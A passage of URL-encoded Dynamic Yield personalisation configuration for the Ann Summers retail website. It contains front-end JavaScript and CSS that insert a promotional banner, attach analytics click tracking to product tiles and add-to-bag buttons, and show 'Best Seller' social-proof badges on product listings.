201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2